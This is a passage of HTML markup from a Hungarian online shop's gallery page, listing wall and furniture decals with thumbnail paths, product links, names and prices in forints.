						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=448">Baby 076. MACI HOLDON bútor- és falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/571-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica-decor-dekor-falra-dekor-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  065. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">COFFEE - KONYHA  065. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/476-wandtattoo-tiger-dekorative-aufkleber-sticker-dekorationen-tigrises-mintak-uto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=476">Vadon szava 018. ÜVÖLTŐ TIGRIS faltetoválás, falmatrica, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1277-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 008. Sárkány bútormatrica és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1277">SÁRKÁNY 008. Sárkány bútormatrica és falmatrica</a>
					</div>
					<div class="prod_price">1824 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1013-viragos-faltetovalas-hercegno-falmatrica-dekor-guru-faltetovalas-csajos-tini-szoba-dekor-pillango-matrica-piros-dekorok-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1013">CSAJOS 002. Virág hercegnő falmatrica, faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">
							<img src="images/ne_ments_le.gif" alt="Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=512">Baby 001. KUTYUSKA bútor- és falmatrica, kutyusos dekoráció</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/243-autocollants-de-commutation-lumiè[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=243">YIN - YANG 004. VIRÁGOK - FIORE falmatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/706-väggdekoration-vägg-tatuering-dekal-och-ordning-Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-trabant-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">
							<img src="images/ne_ments_le.gif" alt="Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=706">Verda 045. TRABANT fali tetoválás, fali matrica, fali dekor</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/362-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-helikopter-faltetovalas-olcso-dekormatrica-dekorguru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONA matrica, katona fiú szoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=362">MILITARY 008. KATONA matrica, katona fiú szoba dekor</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/445-wandtattoo-monkey-sticker-gorilla-matrica-monkey-stickers-csimpanz-faltetovalas-fiu-szobaba-majom-faltetovalas-majmos-dekor-gyerekszobaba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=445">Baby 084. MAJOM minőségi bútor- és falmatrica, csimpánz dekoráció</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1442-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1442">Villanykapcsoló 170. Alvó macis villanykapcsoló dekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1369">Baby 203. ZSIRÁF VIRÁGGAL babaszoba faldekoráció, falmatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">
							<img src="images/ne_ments_le.gif" alt="Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/677-dekor-guru-faltetovalasok-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">
							<img src="images/ne_ments_le.gif" alt="Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/759-sticker-furniture-stickers-furniture-sticker-decor-decorative-stickers-decorations-decorative-stickers-wall-tattoos-quality-decorative-sticker-exclusive-kittys-wall-decoration.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">
							<img src="images/ne_ments_le.gif" alt="CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=759">CICA 174. PANNUS CICA faltetoválás, Pannus cica a Facebookon is!</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1018-ruhauzlet-dekoracio-gardrob-fali-dekor-olcso-faltetovalas-kek-dekorok-falra-lime-zold-butor-matrica-ajandekutalvany-rendelese-imgyenes-szallitas-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/797-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati--motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">
							<img src="images/ne_ments_le.gif" alt="Motor 034. Suzuki gsxr faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=797">Motor 034. Suzuki gsxr faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1086-fiu-szoba-dekoracio-fiu-gyerekszoba-dekoralasa-otletes-fali-dekoracio-olcso-faltetovalas-falmatrica-rendelese-ovodai-jelek-szekrenyre-băiat-camera-copilului-autocolant-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 071.Chill out zone felirat, gyerek szoba felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">IDÉZET 071.Chill out zone felirat, gyerek szoba felirat</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">
							<img src="images/ne_ments_le.gif" alt="Híresség 173. VIOLETTA 2.falidekoráció babaszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=875">Híresség 173. VIOLETTA 2.falidekoráció babaszobába</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1444-focis-falmatrica-focis-matrica-fiuknak-focicsapatos-dekor-fiu-szobaba-focilabda-faltetovalas-dekor-matrica-akcios-focis-matrica-falara-es-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">
							<img src="images/ne_ments_le.gif" alt="Baby 172/1. FOCI LABDA MATRICA faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">Baby 172/1. FOCI LABDA MATRICA faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">
							<img src="images/ne_ments_le.gif" alt="Hírességek 113. JOHNNY CASH fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=349">Hírességek 113. JOHNNY CASH fal- és bútormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/508-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-darus-faltetovalas-dekormatrica-olcson-daru-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">
							<img src="images/ne_ments_le.gif" alt="Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/645-dog-bull-terrier-room-wall-stickers-puppis-wall-stickers-egyedi-faltetovalas-falitetovalas-faltetovalas-es-dekormatricabullterrier-baby-room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">
							<img src="images/ne_ments_le.gif" alt="Kutya 046. BULL TERRIER falidísz, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">Kutya 046. BULL TERRIER falidísz, falidekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/979-delfines-matrica-kislany-szoba-dekoralasa-otletesen-dolphin-sticers-flipper-matrica-flipperes-dekoraciok-delfines-fali-tetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1128-oroszlan-matrica-zsiraf-faltetovalas-oroszlan-falmatrica-vadon-kiralya-orrszarvu-faltetovalas-pingvines-matrica-zebra-mintas-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">
							<img src="images/ne_ments_le.gif" alt="Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1128">Baby 169. ÁLLATOK KIRÁLYA faltetoválás, oroszlán matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1235-faltetovalas-fal-tetovalas-dekor-matrica-ontapados-dekor-matrica-retro-matrica-modern-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1235">EXKLUZÍV - MODERN - RETRÓ 007. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1992 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/930-urhajos-matrica-fiu-szoba-berendezese-butor-matrica-olcson-csempe-dekoralasa-hazilag-konyha-felujitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=930">Villanykapcsoló 124. ŰRHAJÓ faltetoválásmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/949-otletes-dekoracio-macskas-dekorok-vicces-cica-mintak-olcso-ontapados-matrica-ontapados-tapeta-otletes-bordurok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">
							<img src="images/ne_ments_le.gif" alt="CICA 153. GOOOD MOOORNING! fekete cica faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=949">CICA 153. GOOOD MOOORNING! fekete cica faltetoválások</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/190-chaplin-wall-stickers-chaplin--exclusive-high-quality-decorative-sticker-dekorguru-ajtotaepta-chaplin-foto-tapeta-chaplin-vaszonfoto-chaplin-fali-ora-chaplin-falmatrica-chaplinfaltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">
							<img src="images/ne_ments_le.gif" alt="Hírességek 101. CHAPLIN fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=190">Hírességek 101. CHAPLIN fal- és bútormatrica</a>
					</div>
					<div class="prod_price">6108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/778--bmw-m6-matrica-audi-logo-matrica-motoros-idezetek-falra-matrica-bmw-logo-dekormatrica-bmw-jel-falidekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=778">Verda - BMW logó 005. BMW  jel faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/294-harry-potter-falmatrica-anglia-matrica-harry-potter-es-a-halal-ereklyei-falidekor-potteres-faldekoracio-harry-potteres-dekor-szoba-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=294">Hírességek 017. HARRY POTTER bútor matrica, Potter faltetoválás</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1176-urhajos-matrica-bolygo-faltetovalas-olcso-fiu-szoba-faltetovalas-akcios-dekormatrica-bolygokkal-csillagokkal-urhajo-csillagos-egboltos-matrica-falidekor-csillag-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">
							<img src="images/ne_ments_le.gif" alt="Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3408 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1007-cica-matrica-aranyos-kiscicas-kepek-kolyol-cica-dekoracio-babaszoba-butormatrica-gyerekszoba-cicusos-matrica-macskas-dekoraciok-otletes-cica-mintak-gyerekszobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">
							<img src="images/ne_ments_le.gif" alt="CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/511-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-cat-wall-stickers-ufos-matrica-bolygos-csillagos-falimatrica-ufo-matrica-dekor-gyerek-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">
							<img src="images/ne_ments_le.gif" alt="Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás</a>
					</div>
					<div class="prod_price">5388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1426-macis-faltetovalas-dekormatrica-mackos-dekorok-babaszobaba-macikas-dekormatrica-olcson-rendeles-baby-macis-dekoracio-falra-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">
							<img src="images/ne_ments_le.gif" alt="baby 207. MACKÓS falidekor babáknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1426">baby 207. MACKÓS falidekor babáknak</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/836-egyedi-kerekparos-matrica--motor-matrica-rendelese-egyedi-auto-folia-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=836">NAGYVILÁG 037. Route66. dekoráció falra, faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/721-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">
							<img src="images/ne_ments_le.gif" alt="Verda 058. BMW falitetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">Verda 058. BMW falitetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/450-design-gyerekszoba-macis-dekor-falra-es-butorra-macko-faltetovalas-maci-fali-tetovalas-macis-maci-matrica-macko-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">
							<img src="images/ne_ments_le.gif" alt="Baby 025. MACKÓ bútor- és falmatrica, maci matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=450">Baby 025. MACKÓ bútor- és falmatrica, maci matrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/35-kapcsolomatrica-dekor-guru-villanykapcsolo-fali--matrica-fiore-flowers-stikers-viragos-mezo-cvijet--nevjerojatan-dekor--fabulosa-decoracion-декорација-аутомобила-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=35">Villanykapcsoló 070. FIORE villany kapcsoló matrica matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/700-bmw-faltetovalas-dekormatrica-bmw--wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=700">Verda - BMW logó 003. faltetoválás, bútormatrica, falidekor, tetkó</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/840-bajai-kepek-dekor-guru-faltetovalas-szavanna-allatai-buvarkodas-elefantos-matrica-afrikas-dekoracio-nappaliba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 009. SZAVANNA faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">NAGYVILÁG 009. SZAVANNA faltetoválás matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/221-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-auto-villanykapcsolo-matrica-olds-mobil-verda-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/804-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-terkep-matrica-nagyvilag-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 001. TÉRKÉP fali dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">NAGYVILÁG 001. TÉRKÉP fali dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/500-urhajos-bolcsis-jelek-otletes-babaszobak-tervezese-sajat-fotos-faltetovalas-dekorguru-urhajos-csillagos-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">
							<img src="images/ne_ments_le.gif" alt="Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
